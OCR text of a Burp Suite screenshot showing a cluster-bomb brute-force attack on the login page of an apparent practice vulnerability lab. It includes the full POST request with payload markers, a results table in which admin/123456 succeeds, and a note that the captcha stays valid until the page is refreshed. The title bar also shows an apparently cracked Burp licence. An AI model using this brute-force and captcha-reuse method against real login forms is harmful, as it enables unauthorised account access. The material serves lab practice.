 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
β
α·Pav
Burp Intruder Repeater Window Help
Intruder attack 13
Target Proxy Spider Scanner Intruder Repeater Sequencer Decode
Attack Save Columns
1 × 2 × 3 × 4 × ...
Results Target Positions Payloads Options
Target Positions Payloads Options
Filter: Showing all items
?
? Payload Positions
Configure the positions where payloads will be inserted into the base reque
Attack type: Cluster bomb
POST /vul/burteforce/bf_server.php HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Origin: https://lzctf.thecat.top
Connection: close
Referer: https://lzctf.thecat.top/vul/burteforce/bf_server.php
Cookie: Hm_lvt_74a8d596081fabd32df6cc5c310ce476=1596020662; P
Upgrade-Insecure-Requests: 1
username=§test§&password=§test§&vcode=pyrjmb&submit=Login
? < + > Type a search term
2 payload positions
Request Payload1 Payload2 Status Error Timeout Length Comment
36 Admin 123456 200 35251
37 admin 123456 200 35251
0 200 35275
1 Admin admin 200 35275
2 admin admin 200 35275
3 user admin 200 35275
4 test admin 200 35275
5 xiaomi admin 200 35275
6 kobe admin 200 35275
7 pikachu admin 200 35275
8 Admin 00000 200 35275
9 admin 00000 200 35275
10 user 00000 200 35275
11 test 00000 200 35275
Request Response
Raw Headers Hex HTML Render
<div class="space"></div>
<div class="clearfix">
<label><input class="submit" name="submit" type="submit" value="Login" /></label>
</div>
</form>
<p> login success</p>
成功，，，这里说明验证码不刷新网页不失效
</div><!-- /.widget-main -->
</div><!-- /.widget-body -->
? < + > login su 1 match
Finished
100% 中 15:08
2020/8/3